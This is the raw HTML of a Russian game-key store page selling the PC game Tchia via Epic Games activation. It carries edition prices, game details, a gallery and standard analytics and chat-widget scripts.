

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/tchia/
body_size: 75250
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Tchia (ключ PC) » Цена дешевле </title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Tchia для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Epic Games к Tchia." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768809641,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6ccd12a835318ea97c48e94675d3208a"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/tchia/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=739797" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Tchia" />
    <meta property="og:url" content="http://www.gameray.ru/tchia/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/38b/38b5be072900b5bc7cfbd4af9e8d2dcd.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Tchia &mdash; Отправляйтесь в путешествие по открытому миру вместе с Чиа, чтобы ее спасти отца от жестокого тирана Меаворы, правителя тропического архипелага.
 Карабкайтесь, скользите, плавайте, управляйте лодкой, обходя чудесные острова и изучая мир-&laquo;песочницу&raquo; с реалистичной физикой. Ваши способности к творчеству помогут вам в бою с тряпичными солдатами Меаворы!
 А еще в Tchia вы сможете контролировать животных и предметы, искать новых друзей и играть на укулеле. Вас ждет поэтическая история взросления, вдохновленная Новой Каледонией." />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'tchia',
                'name': 'Tchia'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'tchia',
                    'name': 'Tchia'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/adventures/" itemprop="url" title="приключения"><span itemprop="title">приключения</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Tchia            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Tchia</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                            <!--noindex-->
                        <div class="panel_izd_box">
                                                                                                <span>Standart Edition&nbsp;1499 &#8381;</span>
                                    <a rel="nofollow" style="display: none;" data-selected-offer="st-rt" href="javascript: void(0);" data-go-url="/tchia/?selected_offer=st-rt&CODE=tchia" title="Standart Edition 1499 &#8381;">Standart Edition&nbsp;1499 &#8381;</a>
                                                                                                                                <span style="display: none;">Oléti Edition&nbsp;1699 &#8381; </span>
                                    <a rel="nofollow" data-selected-offer="ol-ti" href="javascript: void(0);" data-go-url="/tchia/?selected_offer=ol-ti&CODE=tchia" title="Oléti Edition 1699 &#8381;">Oléti Edition&nbsp;1699 &#8381;</a>
                                                                                    </div>
                        <!--/noindex-->
                        <div class="clear"></div>
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Tchia" alt="Купить Tchia" src="/upload/iblock/38b/38b5be072900b5bc7cfbd4af9e8d2dcd.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2023-03-21T12:02:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>Awaceb</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Awaceb, Kepler Interactive</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Приключения</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            21 марта 2023                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Интерфейс на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Epic Games</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>7+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                                            <div class="block_box">
                                        <table class="izd_info_table">
                        <thead>
                        <tr>
                            <th><span>Состав изданий</span></th>
                                                            <th><span class="izd_names">Standart Edition</span></th>
                                                            <th><span class="izd_names">Oléti Edition</span></th>
                                                    </tr>
                        </thead>
                        <tbody>
                        <tr><td><span class="in_block_list">Игра Tchia </span></td>

<td><span class="check_izd_yes"></span></td>
<td><span class="check_izd_yes"></span></td>
          </tr>

<tr>
        <td>
              <a class="in_block_list" href="#" title=""><span>Набор Kepler Customization Pack с четырьмя костюмами для Тчиа и четырьмя наборами для персонализации лодки по мотивам других игр Kepler <img src="[data-uri]" />

</span></a>
              <ul class="gray_list" style="display: none;">
<li><span>Костюм Sifu</span></li>
<li><span>Набор для лодки Sifu</span></li>
<li><span>Коврик по мотивам Sifu</span></li>
<li><span>Укулеле по мотивам Sifu</span></li>
<li><span>Костюм Scorn</span></li>
<li><span>Набор для лодки Scorn</span></li>
<li><span>Коврик по мотивам Scorn</span></li>
<li><span>Укулеле по мотивам Scorn</span></li>
<li><span>Костюм Cat Quest</span></li>
<li><span>Набор для лодки Cat Quest</span></li>
<li><span>Коврик по мотивам Cat Quest</span></li>
<li><span>Укулеле по мотивам Cat Quest</span></li>
<li><span>Костюм Flintlock</span></li>
<li><span>Набор для лодки Flintlock</span></li>
<li><span>Коврик по мотивам Flintlock</span></li>
<li><span>Укулеле по мотивам Flintlock</span></li>
              </ul>
            </td>
            <td><span class="check_izd_no"></span></td>

<td><span class="check_izd_yes"></span></td>
          </tr>

                        </tbody>
                        <tfoot>
                        <tr>
                            <td></td>
                                                            <td>
                                    <strong>1499&nbsp;<span
                                                class="rouble">&#8381;</span></strong>
                                    <br/>
                                                                            <strike>1599&nbsp;<span
                                                    class="rouble">&#8381;</span></strike>
                                                                    </td>
                                                            <td>
                                    <strong>1699&nbsp;<span
                                                class="rouble">&#8381;</span></strong>
                                    <br/>
                                                                            <strike>1859&nbsp;<span
                                                    class="rouble">&#8381;</span></strike>
                                                                    </td>
                                                    </tr>
                        <tr>
                            <td></td>
                                                                                                    <td>
                                            <a href="/catalog/?action=ADD2BASKET&id=739797&CODE=tchia"                                                class="buy-button" rel="nofollow">Купить</a>
                                        </td>
                                                                                                                                        <td>
                                            <a href="/catalog/?action=ADD2BASKET&id=739798&CODE=tchia"                                                class="buy-button" rel="nofollow">Купить</a>
                                        </td>
                                                                                        </tr>
                        </tfoot>
                    </table>
                </div>
            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="a7882bdc5a9f3c475c8d5eff2338f6f585f1ce2b">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/Jyi9QxjHWpI?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="a7882bdc5a9f3c475c8d5eff2338f6f585f1ce2b"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/Jyi9QxjHWpI/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="569ee6f6d76b2fc580fda862fa7742d7577a8d7b"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/lbuZbzO5ghU/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="7a8788f386c9e7c220fe860c0063e44bb3a5726c"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/_d-5T_cAT7Y/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
